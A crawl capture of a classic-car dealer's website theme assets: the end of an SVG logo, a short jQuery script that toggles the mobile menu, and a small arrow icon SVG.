				<path id="Fill-36" class="st0" d="M154.8,11.7l-1,1.5c-0.9,1.4-1.7,2.5-2.2,3.4c-0.6,0.9-1,1.6-1.3,2.1c-0.3,0.5-0.5,1-0.6,1.3
					c-0.1,0.3-0.1,0.6-0.1,0.8c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.3,0.2,0.6,0.2c0.4,0,0.9-0.2,1.5-0.6c0.6-0.4,1.3-1.1,2-1.9
					c0.7-0.8,1.5-1.8,2.3-3s1.6-2.5,2.4-4l4.2-0.1c-0.2,0.3-0.4,0.7-0.7,1.1c-0.3,0.5-0.7,1-1.1,1.6c-0.4,0.6-0.8,1.2-1.2,1.8
					c-0.4,0.6-0.8,1.2-1.1,1.8c-0.3,0.6-0.6,1.1-0.8,1.6c-0.2,0.5-0.3,0.9-0.3,1.2c0,0.3,0.1,0.5,0.2,0.6c0.1,0.1,0.3,0.2,0.5,0.2
					c0.3,0,0.7-0.1,1.1-0.4c0.4-0.3,0.9-0.6,1.4-1c0.5-0.4,1-0.9,1.5-1.4c0.5-0.5,1-1.1,1.4-1.6c0.4-0.5,0.9-1,1.2-1.5
					c0.4-0.5,0.7-0.9,0.9-1.2l0.3,0.2c-0.3,0.4-0.7,0.8-1.1,1.4c-0.4,0.5-0.9,1.1-1.4,1.6c-0.5,0.6-1,1.1-1.5,1.7
					c-0.5,0.6-1.1,1.1-1.7,1.5c-0.6,0.4-1.2,0.8-1.7,1.1c-0.6,0.3-1.2,0.4-1.7,0.4c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.7-0.5
					c-0.2-0.2-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.2,0-0.5,0.1-0.7s0.1-0.4,0.2-0.6l-0.1-0.1c-0.4,0.5-0.9,0.9-1.3,1.4
					c-0.4,0.4-0.9,0.8-1.4,1.2c-0.5,0.4-1,0.6-1.5,0.8c-0.5,0.2-1,0.3-1.5,0.3c-0.8,0-1.4-0.2-1.8-0.7c-0.4-0.5-0.6-1.1-0.6-1.8
					c0-0.4,0.1-0.8,0.3-1.3c0.2-0.5,0.4-1,0.7-1.5c0.3-0.5,0.6-1.1,0.9-1.6c0.3-0.6,0.7-1.1,1-1.6c0.3-0.5,0.6-0.9,0.8-1.3
					c0.3-0.4,0.5-0.7,0.6-0.9L154.8,11.7z"/>
				<path id="Fill-38" class="st0" d="M160.4,22.2l5.8-10.2l4.1-0.1l-4.4,6.5l0.1,0.1c1.1-1.5,2-2.7,2.9-3.6
					c0.9-0.9,1.7-1.5,2.4-1.8c0.3-0.3,0.5-0.6,0.7-0.8c0.2-0.2,0.5-0.3,0.8-0.5c0.3-0.1,0.8-0.2,1.3-0.2c0.6,0,1.3-0.1,2.3-0.1
					c-0.2,0.2-0.5,0.5-0.7,0.8c-0.2,0.3-0.4,0.6-0.6,0.9c-0.2,0.3-0.3,0.7-0.5,1c-0.1,0.3-0.2,0.7-0.2,1c0,0.4,0.1,0.8,0.3,1.1
					c0.2,0.3,0.5,0.5,1,0.5c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.3,0.8-0.5c0.3-0.2,0.5-0.4,0.8-0.7c0.2-0.2,0.5-0.5,0.6-0.7
					l0.2,0.2c-0.1,0.2-0.3,0.4-0.6,0.7c-0.2,0.3-0.6,0.6-1,0.9c-0.4,0.3-0.9,0.5-1.5,0.8c-0.6,0.2-1.3,0.3-2.2,0.3
					c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.3-1-0.6c-0.3-0.2-0.5-0.5-0.6-0.8c-0.1-0.3-0.2-0.6-0.2-1c0-0.6,0.1-1,0.2-1.3v-0.1
					c-0.6,0.3-1.2,0.8-1.9,1.5c-0.7,0.7-1.3,1.5-2,2.3c-0.6,0.8-1.2,1.7-1.7,2.5c-0.5,0.8-0.9,1.6-1.2,2.1L160.4,22.2z"/>
				<path id="Fill-40" class="st0" d="M190.9,14.8c-0.7,1-1.5,2-2.3,3c-0.8,0.9-1.7,1.8-2.7,2.5c-1,0.7-2.1,1.3-3.3,1.7
					c-1.2,0.4-2.6,0.6-4.1,0.6c-0.6,0-1.1-0.1-1.6-0.2c-0.5-0.1-0.9-0.3-1.3-0.5c-0.4-0.2-0.6-0.6-0.9-1c-0.2-0.4-0.3-0.9-0.3-1.4
					c0-0.7,0.2-1.3,0.7-1.7c0.4-0.4,1-0.6,1.6-0.6c0.4,0,0.7,0.1,1,0.3c0.3,0.2,0.4,0.6,0.4,1c0,0.4-0.1,0.7-0.4,0.9
					c-0.2,0.2-0.5,0.3-0.8,0.3c-0.2,0-0.4,0-0.6-0.1c-0.1,0.2-0.1,0.3-0.1,0.5c0,0.6,0.2,1.1,0.5,1.4s0.8,0.5,1.4,0.5
					c0.8,0,1.4-0.2,1.8-0.7c0.4-0.5,0.6-1,0.6-1.7c0-0.4-0.1-0.8-0.4-1.2c-0.2-0.4-0.5-0.8-0.8-1.2c-0.3-0.4-0.6-0.8-0.8-1.2
					c-0.2-0.4-0.4-0.8-0.4-1.2c0-0.5,0.1-0.9,0.3-1.3c0.2-0.4,0.5-0.8,0.9-1.1c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.3-0.3,2-0.3
					c1.1,0,2,0.2,2.7,0.6c0.7,0.4,1,0.9,1,1.6c0,0.5-0.2,1-0.5,1.3c-0.4,0.3-0.8,0.5-1.3,0.5c-0.4,0-0.9-0.1-1.2-0.3
					c0.1-0.2,0.2-0.4,0.3-0.7s0.1-0.5,0.1-0.8c0-0.5-0.1-0.9-0.3-1.3c-0.2-0.4-0.6-0.6-1.1-0.6c-0.4,0-0.8,0.2-1,0.5
					c-0.2,0.3-0.4,0.7-0.4,1.2c0,0.5,0.1,0.9,0.4,1.3c0.3,0.4,0.6,0.8,0.9,1.2c0.3,0.4,0.6,0.8,0.9,1.3s0.4,0.9,0.4,1.5
					c0,0.6-0.1,1.2-0.4,1.6c-0.3,0.4-0.8,0.8-1.4,1.2l0.1,0.1c0.8-0.2,1.6-0.6,2.4-1.1c0.8-0.5,1.6-1.1,2.3-1.7
					c0.7-0.6,1.4-1.3,2-2.1c0.6-0.8,1.2-1.5,1.6-2.3L190.9,14.8z"/>
				<path id="Fill-42" class="st0" d="M193.1,22.2c0.1-0.2,0.3-0.5,0.6-1c0.3-0.5,0.6-1,1-1.6c0.4-0.6,0.8-1.2,1.2-1.9
					c0.4-0.7,0.8-1.3,1.1-1.9c0.3-0.6,0.6-1.1,0.8-1.6c0.2-0.5,0.3-0.8,0.3-1c0-0.5-0.2-0.7-0.7-0.7c-0.3,0-0.7,0.2-1.2,0.5
					c-0.5,0.3-1,0.8-1.5,1.4c-0.6,0.6-1.1,1.2-1.7,1.9c-0.6,0.7-1.2,1.4-1.7,2.1c-0.5,0.7-1,1.4-1.4,2c-0.4,0.6-0.7,1.2-1,1.6
					l-3.9,0.2c0.9-1.7,1.9-3.4,3-5.1c1.1-1.7,2.1-3.4,3-5l4.1-0.1l-3.8,5.6l0.1,0.1c0.4-0.5,0.9-1.1,1.4-1.8c0.5-0.7,1.1-1.3,1.8-2
					c0.7-0.6,1.4-1.1,2.2-1.6c0.8-0.4,1.6-0.7,2.4-0.7c0.7,0,1.2,0.2,1.6,0.5c0.4,0.4,0.6,0.9,0.6,1.6c0,0.4,0,0.8-0.1,1.1
					c-0.1,0.3-0.2,0.6-0.4,0.9l0.1,0.1c0.3-0.4,0.7-0.8,1.2-1.3c0.4-0.5,0.9-0.9,1.4-1.4c0.5-0.4,1-0.8,1.6-1.1
					c0.6-0.3,1.1-0.4,1.7-0.4c0.7,0,1.2,0.2,1.7,0.6c0.5,0.4,0.7,0.9,0.7,1.6c0,0.7-0.2,1.3-0.6,2c-0.4,0.7-0.8,1.4-1.3,2
					c-0.5,0.6-0.9,1.3-1.3,1.8c-0.4,0.6-0.6,1-0.6,1.4c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.2,0.6,0.2c0.4,0,0.8-0.1,1.2-0.4
					c0.5-0.3,0.9-0.6,1.4-1.1c0.5-0.4,0.9-0.9,1.4-1.5c0.5-0.5,0.9-1.1,1.3-1.6c0.4-0.5,0.8-1,1.1-1.5c0.3-0.4,0.6-0.8,0.8-1.1
					l0.2,0.2c-0.5,0.6-1.1,1.4-1.8,2.3c-0.7,0.9-1.4,1.8-2.2,2.6c-0.7,0.8-1.5,1.4-2.3,1.9c-0.8,0.5-1.6,0.8-2.5,0.8
					c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.8-0.6c-0.2-0.2-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.7,0.2-1.4,0.6-2
					c0.4-0.7,0.8-1.3,1.3-1.9c0.5-0.6,0.9-1.1,1.3-1.6c0.4-0.5,0.6-0.9,0.6-1.2c0-0.2-0.1-0.4-0.2-0.6c-0.1-0.1-0.3-0.2-0.5-0.2
					c-0.3,0-0.7,0.2-1.1,0.5c-0.5,0.4-1,0.8-1.5,1.4c-0.5,0.6-1.1,1.2-1.7,1.9c-0.6,0.7-1.1,1.4-1.6,2.1c-0.5,0.7-1,1.4-1.4,2
					c-0.4,0.6-0.7,1.2-1,1.6L193.1,22.2z"/>
				<path id="Fill-44" class="st0" d="M215.1,21.3c0.4,0,0.9-0.3,1.5-0.8c0.6-0.5,1.3-1.2,1.9-2c0.6-0.8,1.1-1.7,1.6-2.6
					c0.4-0.9,0.7-1.8,0.7-2.7c0-0.4-0.1-0.8-0.4-1c-0.3-0.2-0.6-0.3-0.9-0.3c-0.4,0-0.8,0.1-1.2,0.4c-0.4,0.3-0.8,0.6-1.2,1.1
					c-0.4,0.4-0.8,1-1.1,1.5c-0.4,0.6-0.7,1.1-0.9,1.7c-0.3,0.6-0.5,1.2-0.6,1.7c-0.2,0.6-0.2,1.1-0.2,1.5c0,0.3,0.1,0.6,0.2,1
					C214.5,21.1,214.7,21.3,215.1,21.3L215.1,21.3z M226.5,11.9c-0.2,0.3-0.5,0.7-0.8,1.2c-0.3,0.5-0.7,1-1.1,1.5
					c-0.4,0.6-0.8,1.1-1.1,1.7c-0.4,0.6-0.7,1.2-1,1.8c-0.3,0.6-0.6,1.1-0.8,1.6c-0.2,0.5-0.3,0.9-0.3,1.3c0,0.6,0.2,0.8,0.7,0.8
					c0.4,0,0.9-0.2,1.4-0.6c0.5-0.4,1.1-0.9,1.8-1.5c0.6-0.6,1.3-1.4,2-2.2c0.7-0.9,1.4-1.8,2.2-2.7l0.2,0.1c-0.8,1-1.5,1.9-2.2,2.8
					c-0.7,0.9-1.4,1.7-2.2,2.5c-0.7,0.7-1.4,1.3-2.2,1.7c-0.7,0.4-1.4,0.7-2.2,0.7c-0.6,0-1.1-0.1-1.5-0.3c-0.3-0.2-0.6-0.5-0.8-0.8
					c-0.2-0.3-0.3-0.6-0.3-1c0-0.3,0-0.6,0-0.9l-0.1-0.1c-0.3,0.4-0.6,0.7-1,1.1c-0.4,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.3,0.7
					c-0.5,0.2-0.9,0.3-1.5,0.3c-0.9,0-1.6-0.3-2.1-0.8s-0.7-1.4-0.7-2.6c0-0.8,0.2-1.7,0.6-2.6c0.4-0.9,1-1.7,1.8-2.4
					c0.8-0.7,1.7-1.3,2.8-1.8c1.1-0.5,2.2-0.7,3.5-0.7c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.6,0.8,0.8,1.4h0.1l0.7-1.5L226.5,11.9z"/>
				<path id="Fill-46" class="st0" d="M155.8,96c0,0,0,0.2,0,0.4c-0.1,0.9-0.1,1.5-0.1,1.9c0,0.2,0,0.6,0.1,1.1v0.2
					c0,0.2-0.1,0.2-0.2,0.2c-0.1,0-0.3-0.1-0.4-0.4l-0.2-0.5c0,0,0-0.1-0.1-0.2c-0.8,0.7-1.8,1.1-3.1,1.1c-1.7,0-3.1-0.6-4.2-1.7
					c-1.1-1.1-1.7-2.5-1.7-4.2c0-1.7,0.5-3.1,1.6-4.2c1-1.1,2.4-1.6,4-1.6c1.3,0,2.3,0.3,3.2,1c0.1,0.1,0.1,0.1,0.2,0.1
					c0.1,0,0.2-0.1,0.2-0.3c0.1-0.4,0.3-0.6,0.4-0.6c0.1,0,0.2,0.1,0.2,0.2c0,0,0,0.1,0,0.2c-0.1,0.6-0.2,1.4-0.2,2.5
					c0,0.7-0.1,1-0.3,1c-0.1,0-0.2-0.1-0.3-0.4c-0.2-0.9-0.4-1.6-0.6-2c-0.5-0.9-1.4-1.4-2.6-1.4c-1,0-1.8,0.5-2.4,1.5
					c-0.6,1-0.9,2.3-0.9,4c0,1.7,0.3,3,1,4c0.7,1,1.6,1.5,2.7,1.5c0.9,0,1.6-0.3,2.2-0.9c0.6-0.6,1-1.4,1.1-2.4
					c0.1-0.4,0.2-0.6,0.3-0.6C155.7,95.5,155.8,95.7,155.8,96"/>
				<path id="Fill-48" class="st0" d="M163.2,95.7l-1.6-4.3c-0.4,1-1,2.4-1.7,4.3H163.2z M168.3,99.6c0,0.1-0.2,0.1-0.5,0.1h-0.2
					h-1.6h-0.7h-1.2h-0.8H163h-0.1c-0.3,0-0.5-0.1-0.5-0.2c0-0.1,0.3-0.2,0.9-0.2c0.7,0,1.1-0.1,1.1-0.2c0,0,0-0.2-0.1-0.5
					c0-0.1-0.2-0.7-0.6-1.7l-0.3-0.8h-3.6c-0.7,1.7-1,2.7-1,3c0,0.2,0.1,0.2,0.3,0.2l0.3,0h0.4l0.2,0.1c0.2,0,0.3,0.1,0.3,0.2
					c0,0.1-0.2,0.2-0.5,0.2c-0.1,0-0.3,0-0.9,0c-0.5,0-1,0-1.4,0h-0.2l-0.2,0l-0.3,0h0c-0.3,0-0.4,0-0.4-0.2c0-0.1,0.1-0.2,0.3-0.2
					c0.3,0,0.5,0,0.6,0c0.3-0.1,0.5-0.1,0.6-0.2c0.1,0,0.5-1,1.2-2.9c0.3-0.8,0.6-1.5,0.8-2.1c0.1-0.2,0.2-0.4,0.2-0.5
					c0-0.1,0.1-0.3,0.2-0.5c0.3-0.7,0.7-1.7,1.2-3.1l0.4-1l0.2-0.5c0.1-0.2,0.2-0.4,0.3-0.4c0,0,0.2,0.2,0.3,0.7
					c0.5,1.2,1.8,4.4,3.9,9.6c0.2,0.5,0.4,0.8,0.6,0.8c0.1,0,0.3,0,0.8,0.1C168.2,99.4,168.3,99.5,168.3,99.6L168.3,99.6z"/>
				<path id="Fill-50" class="st0" d="M174.7,91c0-1.5-0.7-2.2-2.2-2.2c-0.4,0-0.6,0-0.7,0.1c-0.1,0.1-0.1,0.3-0.1,0.5v4.1
					C173.7,93.5,174.7,92.7,174.7,91 M178.7,99.1c0,0.5-0.5,0.8-1.4,0.8c-0.9,0-1.6-0.3-2.2-1c-0.3-0.3-0.4-0.6-0.5-0.9
					c-0.1-0.3-0.2-1-0.3-2.1c-0.1-0.7-0.3-1.2-0.7-1.5c-0.4-0.3-1-0.4-1.9-0.5v5.1c-0.1,0.2,0.4,0.4,1.3,0.4c0.2,0,0.3,0.1,0.3,0.2
					c0,0.1-0.1,0.2-0.4,0.2h-0.5h-0.9h-1.3h-0.8h-0.5c-0.5,0-0.7-0.1-0.7-0.2c0-0.1,0.1-0.2,0.3-0.2h0.3h0.1c0.6,0,0.9-0.1,0.9-0.4
					v-9.9c0-0.2,0-0.3-0.1-0.4c-0.1-0.1-0.3-0.1-0.7-0.1s-0.6-0.1-0.6-0.2c0-0.1,0.1-0.2,0.4-0.2h0.2h2.4h1.4h0.8
					c1.1,0,2,0.2,2.7,0.7c0.7,0.5,1,1.1,1,1.8c0,0.8-0.4,1.5-1.1,2c-0.7,0.5-1.7,0.8-3,0.9c1.4,0.2,2.4,0.5,2.9,1.1
					c0.5,0.6,0.9,1.6,1,3.1c0.1,1,0.4,1.5,0.9,1.5c0.1,0,0.1,0,0.1-0.1c0,0,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.1-0.2
					c0-0.3,0.2-0.5,0.5-0.5C178.5,98.6,178.7,98.8,178.7,99.1"/>
				<g id="Group-54" transform="translate(179.348315, 87.488264)">
					<g id="Clip-53">
					</g>
					<defs>
						<filter id="Adobe_OpacityMaskFilter_1_" filterUnits="userSpaceOnUse" x="0" y="0.6" width="7.7" height="11.8">
							<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
						</filter>
					</defs>
					<mask maskUnits="userSpaceOnUse" x="0" y="0.6" width="7.7" height="11.8" id="mask-4">
						<g class="st4">
							<polygon id="path-3" class="st2" points="0,12.4 7.7,12.4 7.7,0.6 0,0.6 							"/>
						</g>
					</mask>
					<path id="Fill-52" class="st5" d="M7.7,9c0,0.9-0.4,1.7-1.2,2.4c-0.8,0.7-1.8,1-2.9,1c-0.9,0-1.7-0.3-2.6-0.8
						c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0.1-0.2,0.2c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.3,0.2c-0.2,0-0.3-0.1-0.3-0.3
						c0,0,0-0.3,0-0.8c0-0.5,0-0.9,0-1.2V9.6V8.9c0-0.3,0.1-0.5,0.3-0.5s0.3,0.3,0.4,0.8C1.1,11.1,2,12,3.7,12
						c1.4,0,2.1-0.7,2.1-2.1c0-0.6-0.2-1.1-0.5-1.5C5,8,4.3,7.6,3.3,7.1C2.1,6.5,1.3,6,0.9,5.6C0.5,5.1,0.2,4.5,0.2,3.8
						c0-0.9,0.3-1.7,1-2.3C1.9,1,2.8,0.7,3.8,0.7c0.6,0,1.3,0.2,2,0.6C5.9,1.3,6,1.3,6,1.3c0.1,0,0.2-0.1,0.2-0.4
						c0-0.2,0.1-0.4,0.3-0.4c0.2,0,0.3,0.1,0.3,0.2c0,0,0,0.1,0,0.2c0,0.3,0,0.6,0,1c0,0.2,0,0.7,0.1,1.3c0,0.1,0,0.1,0,0.2
						C6.8,3.9,6.7,4,6.6,4C6.5,4,6.4,3.8,6.3,3.5C6.1,2.8,5.8,2.2,5.4,1.8c-0.5-0.4-1-0.7-1.6-0.7C2.5,1.1,1.9,1.8,1.9,3
						c0,0.6,0.2,1,0.5,1.4C2.6,4.6,2.8,4.8,3,4.9C3.2,5,3.8,5.3,4.7,5.8c1.1,0.5,1.9,1,2.3,1.5C7.5,7.8,7.7,8.4,7.7,9"/>
				</g>
				<polygon id="Fill-55" class="st0" points="198.2,92.1 200.5,92.4 198.9,94 199.3,96.2 197.3,95.2 195.3,96.3 195.6,94.1 
					194,92.5 196.2,92.2 197.2,90.1 				"/>
				<polygon id="Fill-57" class="st0" points="136.4,92.1 138.7,92.4 137.1,94 137.5,96.2 135.5,95.2 133.5,96.3 133.9,94.1 
					132.2,92.5 134.4,92.2 135.4,90.1 				"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/js/menu.js
body_size: 77
content:
jQuery(document).ready(function($){
	$(".menu-button").on("click", function(){
	$(".nav-mobile").slideToggle();
	$(this).toggleClass("active");
	$('.hamburger div:first-child').toggleClass("rotate");
	$('.hamburger div:nth-child(2)').toggleClass("remove");
	$('.hamburger div:last-child').toggleClass("rotate-b");
});	
$(window).load(function() {
	$('ul.products').addClass("all");
	$('ul.products').removeClass("blurred");
});	
});	

--- FILE ---
content_type: image/svg+xml
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/images/arrow.svg
body_size: 312
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="8px" height="12px" viewBox="0 0 8 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 40.1 (33804) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD---Light-Copy" transform="translate(-1065.000000, -1108.000000)" stroke-width="2" stroke="#2C2C26">
            <polyline id="Path-3-Copy-2" transform="translate(1068.500000, 1113.960605) rotate(90.000000) translate(-1068.500000, -1113.960605) " points="1063.5394 1116.38181 1068.4606 1111.4606 1073.4606 1116.4606"></polyline>
        </g>
    </g>
</svg>